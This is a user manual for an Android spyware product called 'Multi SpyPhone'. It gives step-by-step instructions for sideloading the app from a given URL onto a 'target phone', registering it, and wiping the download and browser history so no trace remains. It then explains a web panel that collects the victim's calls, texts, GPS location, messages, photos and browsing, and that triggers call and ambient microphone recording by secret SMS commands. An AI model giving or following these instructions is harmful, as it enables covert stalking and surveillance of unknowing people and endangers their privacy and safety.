

# Multi SpyPhone for Android



#### CONTENTS

| Installation and Activated        | .3 |
|-----------------------------------|----|
| Installation                      | .3 |
| Activation                        | .7 |
| Remove All Traces of Installation | .8 |
| Application Settings              | .9 |
| Reading Reports                   | 11 |
| Uninstall                         | 13 |

## **Installation and Activated**

Multi SpyPhone for Android uses internet connectivity for data transfer. So target phone should have internet access either through GPRS or WIFI.

### Installation

1. Open the target phone's browser and enter the URL http://dd.mobilebackup.me/ad/mak.apk



2. Once the application has downloaded, tap on the application name "mad.apk"



If you have not previously installed software from locations outside the Android Market, the following message will appear. Tap on "Settings".

Please note : if you do not see the screen below please skip to step 7



4. Tap on "Unknown Sources" to check the box on the right

| 业 🍈 🖞 🧼 🤝 💎 💼 💈 17:34<br>Application settings                       |
|---------------------------------------------------------------------|
| Unknown sources<br>Allow installation of non-Market<br>applications |
| Manage applications<br>Manage and remove installed applications     |
| Running services<br>View and control currently running services     |
| Storage use<br>View storage used by applications                    |
| Battery use<br>What has been using the battery                      |
| Development<br>Set options for application development              |
|                                                                     |
|                                                                     |

5. Tap on "OK"



6. You should then see the "Download history" page, where the file you just downloaded will be listed. Tap on the application name "mad.apk".



7. Tap "Install" to begin the installation.



8. When application is installed, click "Done" button. Then restart your phone.



### Activation

1. When phone restart is completed, following screen will be shown

| ± ⊕ ₽                    | 💎 🕼 📱 17:39              |
|--------------------------|--------------------------|
| SecurePhone              |                          |
|                          |                          |
| Please Enter Your Secure | Phone User Name          |
| 1.                       |                          |
| 8                        |                          |
| Please Enter Password fo | or Your SecurePhone User |
| Name                     |                          |
|                          |                          |
|                          |                          |
| Please Enter Serial Numi | ber                      |
|                          |                          |
|                          |                          |
|                          |                          |
| Register Phone           |                          |
|                          |                          |
|                          |                          |
|                          |                          |
|                          |                          |
|                          |                          |

- 2. Please enter the user name and password which were registered during license purchase. You will also need to enter serial number.
- 3. Click the "Register Phone" button
- 4. After successful phone registration, following message will be displayed

| 土 🛎 🖞 🛛 🗢 👘 🙆 15:11                         | 土 🏽 🖞 🛛 🗢 👘 🔋 15:11        | 土 🛎 🖞 🛛 🗢 💎 💼 💈 15:11                                                                              |
|---------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| SecurePhone<br>Name                         | SecurePhone<br>Name        | SecurePhone<br>Name                                                                                |
|                                             | •••                        | •••                                                                                                |
| Please Enter Serial Number                  | Please Enter Serial Number | Please Enter Serial Number                                                                         |
| 67575757                                    | 67575757                   | 67575757                                                                                           |
| Register Phone                              | Reg SecurePhone            | SecurePhone<br>Your Phone has been<br>registered. Logs from phone<br>will be uploaded in 5 minutes |
| 1 2 3 4 5 6 7 8 9 0<br>@ # \$ % & * - + ( ) | 0 # \$ % & * - + ( )       | Ok                                                                                                 |
| ALT ! " ' : ; / ? •X                        | alt ! " ' : ; / ? ≪        | ALT ! " ' : ; / ? ≪                                                                                |
| ABC ,                                       | ABC , •                    | ABC , •                                                                                            |

#### **Remove All Traces of Installation**

 Delete the installation file and clear it from your Browser's download history. To do this you should open the Internet browser -> Tap "Menu" -> Tap "More" -> Tap "Downloads". You will then see the installation file "mad.apk". From the options available chose "Delete".



 Delete the download link, http://dd.mobilebackup.me/ad/mad.apk, from your web history. To do this you should open the Internet Browser -> Tap "Menu" -> Tap "More" -> Tap "Settings" -> You will see "Privacy settings". From the options available chose "Clear cache" and "Clear history".



# **Application Settings**

- Multi SpyPhone for Android uses web server settings, Set the Multi SpyPhone Application, you need to use your account login site.
- We recommend that you purchase an account, login first website set up this software, then install the software and activate it. This can save time, so that you can use immediately after installation is complete.

To set the Multi SpyPhone, log into your Web Account at <u>http://multi.mobilebackup.me</u> using the User ID and Password you signed up with when purchasing the software.

| Degin × +            |                                        | _ <b>O</b> × |
|----------------------|----------------------------------------|--------------|
| ← → C A © multi.mobi | lebackup.me                            | ية<br>الأ    |
|                      | Login<br>Username<br>Password<br>Login |              |

After successful login, you will see the following screen. In this page, you can set the Multi SpyPhone Application, you can also view or modify your account information.

If you browse other pages, you can also click on "profile" button, open the "profile" page, and then set the application

| My Profile × +                                                          |                            |                     |
|-------------------------------------------------------------------------|----------------------------|---------------------|
| ← → C ff ③ multi.mobilebackup.me/user/profile.php                       |                            | 公 <b>4</b>          |
| Logged in as hd [Logout]                                                |                            |                     |
|                                                                         |                            |                     |
| Profile                                                                 | Account                    | Phones Data History |
| Usr Name hd Email @gmail.com Password                                   | Change Profile Information | Profile             |
| Subscription                                                            |                            | SMS                 |
| Phone Info:                                                             |                            | Call                |
| IMEI  635089825876535                                                   | ]                          | CellId              |
| PHONE_NUMBER 99853251355                                                |                            | GPS                 |
| PHONE_OS  Android-Linux2.6.32.15_tytung_r10-gbdfeaacarmv71 APILevel: 10 | Target phone information.  | Messenger           |
| PHONE_IMSI   460049645003258                                            |                            | Bookmark            |
| VERSION  DROID-5.5                                                      |                            | Browcor             |
| GPS (YES                                                                |                            | Contrata            |
| KEY: 12912006                                                           |                            | Contacts            |
| Expired: 2012-08-06 05:43:27                                            | Account Information        | Calendar            |
| Status: Initial                                                         |                            | Picture             |
| GPS Interval : (minutes)                                                |                            | Video               |
| GPS update sms :                                                        |                            | Voice               |
| phone number :                                                          |                            | SURROUND            |
| Update GPS Command                                                      |                            |                     |
|                                                                         | Function setting area      |                     |
| Call Recording :  Record All Calls  Record Calls from Following Numb    | ers                        |                     |
| Undate Call PhoneNumber                                                 |                            |                     |
|                                                                         |                            |                     |
|                                                                         |                            |                     |
| (5 mins)                                                                |                            |                     |
| (30 mins)                                                               |                            |                     |
| Update Recording SMS                                                    |                            |                     |
|                                                                         |                            |                     |
|                                                                         |                            | J                   |

You can use any word to set the SMS command. Because the target phone will be displayed the SMS commands, so please use the secret word for the SMS command is better.

SMS command set is completed. You can use the master number to send SMS command to turn function.

| GPS Interval : 30 (minutes)       set gps data upload interval.         GPS update sms : tg       Set SMS command for GPS return function         phone number : 9985235688       Set master number         Update GPS Command       set record all calls made from/to all numbers         Call Recording : @Record All Calls       Record Calls from Following Numbers |                           |                                                                                                    |                   |  |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|
| Update Call P                                                                                                    | honeNumber                | set record all calls made from/to specific 5 numb                                                                       | Ders              |  |
| gg5<br>gg1                                                                                                    | (5 mins)                  | <ul> <li>Set SMS command for Surround Recording 5 min</li> <li>Set SMS command for Surround Recording 15 min</li> </ul> | iutes.<br>inutes. |  |
| gg3<br>Update Record                                                                                                    | (30 mins) ———<br>ding SMS | Set SMS command for Surround Recording 30 m                                                                             | inutes.           |  |

## **Reading Reports**

To read your captured reports, log into your Web Account at <u>http://multi.mobilebackup.me</u> using the User ID and Password

| 🕡 Login 🛛 🗙 🛨          |                                        |           |
|------------------------|----------------------------------------|-----------|
| ← → C 🔺 🛇 multi.mobile | backup.me                              | <u>نه</u> |
|                        | Login<br>Username<br>Password<br>Login |           |

After login, you will see the Activity List screen. This screen provides a summary of all events that have been captured from the target phone. From any menu selection list, click on an individual event to open it for more detail.

After login, this displays all recently recorded events. You can filter this view by choosing SMS, Call, CellID Location, GPS Location, Messenger, Browser, Picture, video.....

| gged in as hd | [ Logout ] |                          |          |                     |    |                |      |
|---------------|------------|--------------------------|----------|---------------------|----|----------------|------|
| Call List     |            |                          |          |                     | PI | hones Data His | tory |
| Гуре          | Name       | Number                   | Duration | Device Time         |    | Profile        |      |
| Outgoing      | none       | 80596474825              | 263      | 2011-08-08 05:47:41 |    | SMS            |      |
| Missed        | none       | (null)                   | 20       | 2011-08-08 05:44:42 |    | 5115           |      |
| Outgoing      | none       | 97097480596              | 77       | 2011-08-08 05:31:34 |    | Call           |      |
| Missed        | none       | 98497094984              | 0        | 2011-08-08 05:04:11 |    | CellId         |      |
| Incoming      | none       | 86772474825              | 132      | 2011-08-08 04:57:37 |    | CDE            | _    |
| Incoming      | none       | 97097480596              | 121      | 2011-08-08 04:06:47 |    | GPS            | -    |
| Missed        | none       | 86772474825              | 0        | 2011-08-08 03:57:49 |    | Messenger      |      |
| Missed        | none       | 97097480596              | 0        | 2011-08-08 03:57:08 |    | Bookmark       |      |
| Incoming      | none       | 86772474825              | 207      | 2011-08-08 03:36:33 |    | D              |      |
| Outgoing      | none       | 97097480596              | 324      | 2011-08-08 03:27:53 |    | Browser        |      |
| Missed        | none       | 80596474825              | 0        | 2011-08-08 03:22:09 |    | Contacts       |      |
| Outgoing      | none       | 80596474825              | 97       | 2011-08-08 03:00:39 |    | Calendar       |      |
| Outgoing      | none       | 80596474825              | 41       | 2011-08-08 02:59:55 |    | Picture        |      |
| ige: 1 💌 Pre  | v Next (A  | II None Reverse ) Delete | start 1  | count 2 Delete Page |    | Video          |      |
|               |            |                          |          |                     |    | Voice          |      |
|               |            |                          |          |                     |    | , orec         |      |

# Uninstall



Tap "Settings"



Tap "SecurePhone"





Tap "Uninstall"

| A | 土 🛎 🖞 🤝 ݼ 📶 💈 15:09<br>spplication settings                         |
|---|---------------------------------------------------------------------|
|   | Unknown sources<br>Allow installation of non-Market<br>applications |
|   | Manage applications<br>Manage and remove installed applications     |
|   | Running services<br>View and control currently running services     |
|   | Storage use<br>View storage used by applications                    |
|   | Battery use<br>What has been using the battery                      |
|   | Development<br>Set options for application development              |
|   |                                                                     |
|   | Tap "Manage applecations"                                           |



Tap "ok"

